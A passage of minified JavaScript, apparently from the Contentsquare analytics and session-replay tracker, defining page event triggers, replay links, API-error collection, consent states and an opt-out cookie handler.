s{onFCP(t){try{md(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{zv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Yv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Xv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Wv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var Jv="csAnalysisEventsPersisted",Ch="v2/events",Sd=["submit"],Sc=["trackEvent"];var Qv=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.vt=e,this.M=i,this.it=n,this.Gt=o,this.S=c,this.L=u,this.Ft=d,this.pt=p,this.Bt=g,this.Y=_,this.zt=w,this.At=T,this.es=D,this.ss=V}init(){let t=new Vv,e=this.Bt.create(`${this.E.getTrackerUri()}/${Ch}`,"base64");this.Ur=this.PT(e),this.we=this.OT(t,this.Ur.getRecoveryStorage(),e),this.we.init(),this.Y.addListener(this.we),this.pt.addListener(this.we),this.S.register(Sd,()=>{}),this.S.register(Sc,i=>{if(!gt(i))throw new ie(Sc[0]);this.we.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.Ur.start(),this.we.start(t)}onAfterNaturalPageView(){this.we.initStates()}onArtificialPageViewEnd(t){this.we.clearStates(!0),t&&(this.we.stop(),this.Ur.stop())}onAfterArtificialPageView(t){this.we.initStates(),t&&(this.we.start(),this.Ur.start()),this.we.collectInitialEvents()}onBeforeSessionRenewal(){this.we.clearStates(),this.we.stop(),this.Ur.stop()}onOptout(){this.we.stop(),this.Ur.stop()}OT(t,e,i){var n,o;let c=new Fv(window),u=new Hv,d=Mv(this.E,this.it,this.zt,this.es,this.ss),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new Uv(d,this.it,this.Gt,p),_=Dv(this.E,this.it,this.zt,this.es,this.ss),w=new jv(_,this.Ft),T=new Bv(new Kv),D=new ad,V,O,M,G=new nd(`${this.E.getTrackerUri()}/${Ch}`),B=new tn(this.vt,this.M),P,J,Q,at;return new Iv(this.E,g,w,u,c,t,G,B,this.L,e,T,D,i,d,V,O,M,P,J,Q,at)}PT(t){return new kv(new xv(Jv),t)}}return s})(),Zv=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!re(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Sd[0],[t.status,e],"SubmitTemplate")}}return s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.pm=!1,this.args=e}start(){this.pm||(this.onInit(),this.pm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),Ih="once per pageview",t_="always",e_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ih||t.frequency===t_:!0;return e&&i}return!1}onInit(){if(!re(this.args.selector)){this.bt=!1;return}this.So=this.args.frequency?this.args.frequency===Ih:!0,this.G=new $e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.G.observe(this.args.selector)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}A(t,e){e==="added"&&(this.So?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),s_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.gm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!re(this.args.selector)){this.bt=!1;return}this.G=new $e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.G.observe(this.args.selector),this.gm=!0)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}A(t,e){this.gm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),i_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!re(this.args.selector)){this.bt=!1;return}this.W=new $e(t=>this.NT(t)),this.U=new ze(t=>this.MT(t))}onStart(){this.bt&&(this.hc=csSymbol("MatchingElement"),this.W.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.W.processPendingMutations(),this.W.disconnect(),this.U.disconnect())}NT(t){new Set(t).forEach(e=>this.DT(e))}MT(t){let e=Mc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.kT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}DT(t){t[this.hc]=!0}kT(t){let e=[];return fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.hc]&&(bt.isConnected(i)?pe.call(i,this.args.selector)||delete i[this.hc]:delete i[this.hc],csArray.prototype.push.call(e,i))}),e}}return s})(),r_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ms(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static Ln(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Ln(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:At.document,type:"readystatechange",listener:s.readyStateChangeListener},vt([F("readyStateChangeListener"),Nt()],s,"readyStateChangeListener",null),s})(),n_=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.G=new r_(()=>{this.mm(this.Dt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.mm(this.Dt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}mm(t,e){let i=s.ym[e];return s.ym[t]<=i}}return s.ym={complete:3,interactive:2,loading:1,any:0},s})(),si=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),qn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),o_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.R=e,this.E=i,this.us=n,this.Em=!1}isNaturalPageViewSent(){return this.Em}setNaturalPageViewSent(t){this.Em=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.us.getPageViewType(),u=this.R.isReplayRecorded(),d=this.xT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}xT(t){return si.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?qn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?qn.WITHDRAWN:qn.GRANTED:qn.NOT_NEEDED}}return s})(),a_=(()=>{class s{constructor(t){this.kt=t,this.he=[]}handleCommand(t){if(ds(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}vo(t){csArray.prototype.push.call(this.he,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.he,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),c_=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.LT(t);this._o(t)}LT(t){let e=this.kt.getSessionKey();return this.Sm(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Sm(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Sm(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function l_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var h_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){ai(t)&&ds(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let n=l_(i,t);e(n)}})}}return s})(),u_=(()=>{class s{constructor(){this.he=new Set}handleCommand(t,e){return!ds(t)||this.he.has(t)?null:(this.he.add(t),e&&(this.Me=e,this.vm(t,e)),()=>this.he.delete(t))}executeCallbacks(t){this.VT(t)&&(this.Me=t,this.he.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}VT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.Me&&(this.Me.isRecording!==e||this.Me.recordingStartTimestamp!==i||this.Me.etrState!==n||this.Me.etrStatus!==o||this.Me.collectState!==c)}}return s})(),vd=["afterPageView"],d_=["getSessionKey"],f_=["onRecordingContextChange","onRecordingStateChange"],p_=["replay:link:generate"],g_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.R=e,this.S=i,this.pt=n,this.et=o,this.E=c,this.us=u,this.Ei=d,this._m=null}init(){this.kt=new o_(this.M,this.R,this.E,this.us),this.bu=new a_(this.kt),this.wm=new c_(this.kt),this.wo=new u_,this.UT=new h_(this.kt),this.S.register(d_,t=>this.wm.handleCommand(t)),this.S.register(vd,t=>this.bu.handleCommand(t)),this.S.register(f_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(p_,(t,e)=>{this.jr&&this.UT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this.wm.flushPendingCallbacks(),this.bu.executeRegisteredCallbacks(),(t=this._m)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.bu.executeRegisteredCallbacks(),(t=this._m)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.jr=t}}return et([vr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),m_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}jT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.jT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),y_=(()=>{class s extends xe{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.HT=(t,e)=>{t.type===Yt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!re(this.args.selector)){this.bt=!1;return}this.qn=new td(this.HT)}onStart(){var t;this.bt&&(xt(this.wi,this.pi),(t=this.qn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.pi),(t=this.qn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Nt()],s.prototype,"onClickOrTap",null),s})(),E_=(()=>{class s{static BT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.BT();s.Ao===null&&ds(t==null?void 0:t.pushState)&&(s.Ao=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.Am("pushstate",e)}})),s.bo===null&&ds(t==null?void 0:t.replaceState)&&(s.bo=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.Am("replacestate",e)}}))}static Tn(t){var e,i;s.Pe.add(t),s.Pe.size===1&&((s.Ao===null||s.bo===null)&&s.Ru(),(e=s.Ao)===null||e===void 0||e.activate(),(i=s.bo)===null||i===void 0||i.activate(),xt(s.bm),xt(s.Tm))}static Cn(t){var e,i;s.Pe.delete(t),s.Pe.size===0&&((e=s.Ao)===null||e===void 0||e.deactivate(),(i=s.bo)===null||i===void 0||i.deactivate(),Lt(s.bm),Lt(s.Tm))}static Am(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Ir(i)}static popstateListener(t){s.Ir({type:"popstate",state:t.state})}static hashchangeListener(t){s.Ir({type:"hashchange",state:null,url:t.newURL})}static Ir(t){csArray.prototype.forEach.call(ms(s.Pe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Tn(this.A)}disconnect(){s.Cn(this.A)}}return s.Ao=null,s.bo=null,s.bm={boundElement:At,type:"popstate",listener:r=>s.popstateListener(r)},s.Tm={boundElement:At,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Pe=new Set,vt([F("popstateListener"),Nt()],s,"popstateListener",null),vt([F("hashchangeListener"),Nt()],s,"hashchangeListener",null),s})(),S_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?zt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.oe=Kr(()=>{this.onEventCallback()},this.args.window):this.oe=this.onEventCallback,this.G=new E_(t=>this.FT(t))}Rm(){return window.location.href}FT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Rm();this.Cm!==n&&(this.Cm=n,this.oe())}onStart(){this.Cm=this.Rm(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){kt(t)&&ci(t)&&pe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){re(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.pi)}onStop(){this.bt&&Lt(this.wi,this.pi)}}return et([F("submitListener"),Nt()],s.prototype,"submitListener",null),s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Im={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Pm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){re(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){kt(t)&&ci(t)&&t[this.fc]&&delete t[this.fc]}mouseoverListener({target:t}){if(kt(t)&&ci(t)){let e=gr(t,this.args.selector);e!==null&&!e[this.fc]&&(e[this.fc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.fc=csSymbol("Hovered"),xt(this.Pm,!0),xt(this.Im,!0))}onStop(){this.bt&&(Lt(this.Im),Lt(this.Pm))}}return et([F("mouseleaveListener"),Nt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Nt()],s.prototype,"mouseoverListener",null),s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Nt()],s.prototype,"hashChangedListener",null),s})(),A_=(()=>{class s extends xe{constructor(){super(...arguments),this.pc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!re(this.args.selector)||!oi.isSupported()){this.pc=!1;return}this.Mt=new oi({delay:0,trackOnce:!0,reobserve:!0}),this.W=new $e(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=gr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.pc=!1)}}onStart(){this.pc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){this.pc&&(this.Mt.stop(),this.W.disconnect())}}return s})(),b_=(()=>{class s extends oe{constructor(t,e,i,n,o){super(),this.mt=t,this.Pu=e,this.vt=i,this.Ee=n,this.L=o,this.gc=[],this.mi=0}init(){this.mt.init()}initStates(){this.Ou(),this.gc=[],this.mi=0,this.au()}au(){this.Es=$.now()}Ji(){return $.now()-this.Es}onStart(){this.mt.subscribe(s.jt,t=>this.Z(t))}onStop(){this.mt.unsubscribe(s.jt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.mi<s.Jn&&this.L.isSessionValid()&&(t.relativeTime=this.Ji(),csArray.prototype.push.call(this.gc,this.Ee.anonymize(t)),this.To(),it.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.vt.getRequestParameters())}To(){this.Pu.send({errors:this.gc}),this.gc=[],this.mi+=1}}return s.jt="ApiErrorsService",s.Jn=20,s})(),T_="api-errors",vc=["api-errors:maskUrl"],R_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.mt=t,this.Ee=e,this.E=i,this.vt=n,this.pt=o,this.S=c,this.Bt=u,this.L=d}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${T_}`);this.Hs=new b_(this.mt,t,this.vt,this.Ee,this.L),this.Hs.init(),this.pt.addListener(this.Hs),this.ut()}ut(){this.S.register(vc,t=>{if(!U(t))throw new ie(vc[0]);this.Ee.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),C_=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(vc[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),_d=["networkRequest:maskUrls"],I_=["networkRequest:maskUrls:reset"],P_=(()=>{class s{constructor(t,e){this.Om=t,this.yt=e}init(){this.Om.register(_d,t=>{if(U(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Om.register(I_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),O_=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(_d[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ph="once per pageview",N_="always",M_=(()=>{class s extends xe{constructor(){super(...arguments),this.Nu=!1,this.Je=!1,this.So=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ph||t.frequency===N_:!0;return e&&i}return!1}onInit(){oi.isSupported()&&(this.Je=!0,this.So=this.args.frequency?this.args.frequency===Ph:!0,this.W=new $e((t,e)=>{if(e==="initial")for(let i of t)bt.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new oi({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.Je||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.W.observe(this.args.selector))}onStop(){!this.Je||!this.isStarted||(this.W.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.So&&this.stop(),(!this.So||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.Au={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&ai(t)&&csArray.isArray(t.pageviewTypes)&&Dc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.Au),!0}onInit(){this.$T=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.$T,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),D_=(()=>{class s extends Gt{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=Au:e=this.zT(t.urls,t.type),this.commandsService.applyFromImplementation(wu[0],[e],"BlockAllowListForSRTemplate")}zT(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),k_=(()=>{class s{constructor(t){this.S=t,this.GT={ApiErrorsMaskUrl:C_,NetworkRequestMaskUrls:O_,ArtificialPageview:xu,BlockAllowListForSr:D_,CustomError:ty,CustomVariable:sy,DataCsEncrypt:ry,DataCsOverride:oy,DynamicVariable:py,EcTransactionAll:_y,EcTransactionCreate:wy,EcTransactionItemsAdd:Ay,EcTransactionSend:by,ElementUnmasking:Ty,EventTriggerRecordingPage:Oy,EventTriggerRecordingSession:Ny,PageEvent:My,PiiMasking:Dy,RecordingEventTrigger:ky,SetPath:xy,SetQuery:Ly,SrmOnlineAssets:bv,Submit:Zv},this.Hr={AfterPageView:m_,ElementAdded:e_,ElementBecomesVisible:M_,ElementExist:s_,ElementRemoved:i_,ElementVisibility:A_,ElementClick:y_,FormSubmit:v_,HashChange:w_,HistoryChange:S_,Mouseover:__,PageState:n_,BeforePageView:_c}}qT(t){let e=this.GT[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}WT(t){let e=this.Hr[t.name];return e?new e(this.S,t.args,t.condition):(tt.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.qT(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.WT(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})(),x_=(()=>{class s{constructor(t,e,i){this.YT=t,this.O=i,this.Me={window,document,location,cookies:{}},this.Hr=new Set,this.XT=new k_(e)}init(){Object.defineProperty(this.Me,"cookies",{get:()=>this.KT()});let t=this.XT.parse(this.YT);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof xu||(this.Hr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Hr.forEach(e=>{e.condition&&!Ou(e.condition,this.Me)||(t?this.O.schedule(()=>{e.start()}):e.start())})}stop(){this.Hr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Hr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.JT(t),n={...this.Me,...i},o=[];if(pm(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=jm(e.args.iterable,n);if(kt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}KT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}JT(t){let e={...t};for(let i in e)Pt(e[i])&&(z.isMaskedElement(e[i])||z.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([ne("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),L_=(()=>{class s{constructor(t,e,i){this.Bs=new x_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),V_=["optout"];var U_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(V_,()=>{this.hs.activate()})}}return s})(),Gr="_cs_optout",j_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.ft=i}get(){return this.E.cookielessTrackingEnabled?this.ft.getItem(Gr):this.I.get(Gr)}set(t){this.E.cookielessTrackingEnabled?this.ft.setItem(Gr,t):this.I.set(Gr,t,Oc)}}return s})(),Oh="1",H_=(()=>{class s{constructor(t,e,i){this.w=t,this.xt=e,this.gt=i}init(){!this.isActive()&&this.QT()&&this.activate()}isActive(){return this.gt.get()===Oh}activate(){this.w.emitOptout(),this.gt.set(Oh)}QT(){return csString.prototype.indexOf.call(this.xt.href,Gr)>0}}return s})(),B_=(()=>{class s{constructor(){this.mc=null,this.ZT=1}startInterval(){this.mc=window.csSetInterval(()=>{let t=this.ZT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.mc&&(csClearInterval(this.mc),this.mc=null)}}return s})(),F_=(()=>{class s{constructor(){this.Ro=!1,this.Co=null,this.Fs=new B_}onStartTracking(){this.t0()}t0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&it.counters.downloadTime.push(i),n>=0&&it.counters.transferSize.push(n)}),it.counters.downloadTime.count>0&&it.counters.downloadTime.flush(),it.counters.transferSize.count>0&&it.counters.transferSize.flush()}Nm(){it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Nm(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Nm()}onAfterNaturalPageView(t){t===Ti.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),$_=(()=>{let s;return 